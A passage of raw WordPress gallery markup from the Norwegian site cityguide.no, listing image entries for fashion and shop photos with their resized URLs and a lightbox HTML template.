-Herre-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min.jpg","index":1,"id":19814,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min-75x50_c.jpg","title":"Dame &amp;#038; Herre-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1.jpg","title":"Dame Ganni-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1.jpg","index":2,"id":19815,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Ganni-min-1-75x50_c.jpg","title":"Dame Ganni-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min.jpg","title":"UBR dame og herre-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min.jpg","index":3,"id":19816,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-og-herre-min-75x50_c.jpg","title":"UBR dame og herre-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min.jpg","title":"chimi &amp;#8211; solbriller-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min.jpg","index":4,"id":19817,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/chimi-solbriller-min-75x50_c.jpg","title":"chimi &amp;#8211; solbriller-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min.jpg","title":"Dame By Timo-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min.jpg","index":5,"id":19818,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-By-Timo-min-75x50_c.jpg","title":"Dame By Timo-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min.jpg","title":"Herre Drole-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min.jpg","index":6,"id":19819,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Herre-Drole-min-75x50_c.jpg","title":"Herre Drole-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min.jpg","title":"Jim Rickey &amp;#8211; veske dame-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min.jpg","index":7,"id":19820,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Jim-Rickey-veske-dame-min-75x50_c.jpg","title":"Jim Rickey &amp;#8211; veske dame-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min.jpg","title":"Lala berlin damę-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min.jpg","index":8,"id":19821,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Lala-berlin-dame-min-75x50_c.jpg","title":"Lala berlin damę-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min.jpg","title":"nyheter herre-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min.jpg","index":9,"id":19822,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/nyheter-herre-min-75x50_c.jpg","title":"nyheter herre-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min.jpg","title":"SWELL-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min.jpg","index":10,"id":19823,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/SWELL-min-75x50_c.jpg","title":"SWELL-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min.jpg","title":"THE AROMA THERAPY-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min.jpg","index":11,"id":19824,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/THE-AROMA-THERAPY-min-75x50_c.jpg","title":"THE AROMA THERAPY-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min.jpg","title":"UBR dame-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min.jpg","index":12,"id":19825,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/UBR-dame-min-75x50_c.jpg","title":"UBR dame-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min.jpg","title":"Veja dame og herre-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min.jpg","index":13,"id":19826,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Veja-dame-og-herre-min-75x50_c.jpg","title":"Veja dame og herre-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min.jpg","title":"voluspa-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min.jpg","index":14,"id":19827,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/voluspa-min-75x50_c.jpg","title":"voluspa-min"},"gallery_id":"19150"}]' data-lightbox-theme='{&quot;arrows&quot;:true,&quot;margins&quot;:[120,0],&quot;gutter&quot;:&quot;100&quot;,&quot;thumbs_position&quot;:&quot;bottom&quot;,&quot;base_template&quot;:&quot;&lt;div id=\&quot;envirabox-19150\&quot; data-envirabox-id=\&quot;19150\&quot; class=\&quot;envirabox-container envirabox-theme-base_dark envirabox-wrap\&quot; role=\&quot;dialog\&quot;&gt;&lt;div class=\&quot;envirabox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-outer\&quot;&gt;&lt;div class=\&quot;envirabox-inner\&quot;&gt;&lt;div class=\&quot;envirabox-caption-wrap\&quot;&gt;&lt;div class=\&quot;envirabox-title\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-toolbar\&quot;&gt;&lt;div class=\&quot;envira-close-button\&quot;&gt;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-navigation\&quot;&gt;&lt;a data-envirabox-prev title=\&quot;Prev\&quot; class=\&quot;envirabox-arrow envirabox-arrow--left envirabox-nav envirabox-prev\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;a data-envirabox-next title=\&quot;Next\&quot; class=\&quot;envirabox-arrow envirabox-arrow--right envirabox-nav envirabox-next\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-stage\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;load_all&quot;:false,&quot;error_template&quot;:&quot;&lt;div class=\&quot;envirabox-error\&quot;&gt;&lt;p&gt;{{ERROR}}&lt;p&gt;&lt;\/div&gt;&quot;,&quot;inner_caption&quot;:false,&quot;caption_position&quot;:false,&quot;arrow_position&quot;:false,&quot;toolbar&quot;:true,&quot;infobar&quot;:false,&quot;show_smallbtn&quot;:false,&quot;idle_time&quot;:false,&quot;click_content&quot;:false,&quot;click_slide&quot;:false,&quot;click_outside&quot;:false,&quot;animation_duration&quot;:false,&quot;transition_duration&quot;:false,&quot;small_btn_template&quot;:&quot;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&quot;}' data-parsed-attrs='{"id":"19150","cache":true}'><div id="envira-gallery-item-19813" class="envira-gallery-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-19150 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/Dame-Herre-2-min.jpg" title="Dame &amp;#038; Herre (2)-min" data-caption="" data-envira-item-id="19813" data-envira-retina="https://cityguide.no/wp-content/uploads/Dame-Herre-2-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/Dame-Herre-2-min-75x50_c.jpg" data-title="Dame &amp;amp;#038; Herre (2)-min" data-envirabox='19150' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/Dame-Herre-2-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-1    envira-lazy" height="150" id="envira-gallery-image-19813" srcset="[data-uri]" tabindex="-1" title="Dame &#038; Herre (2)-min" width="150" data-caption="" data-envira-gallery-id="19150" data-envira-index="0" data-envira-item-id="19813" data-envira-src="https://cityguide.no/wp-content/uploads/Dame-Herre-2-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/Dame-Herre-2-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/Dame-Herre-2-min-150x150_c.jpg 2x" data-title="Dame &amp;amp;#038; Herre (2)-min" itemprop="thumbnailUrl"  data-envirabox="19150" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-19814" class="envira-gallery-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope 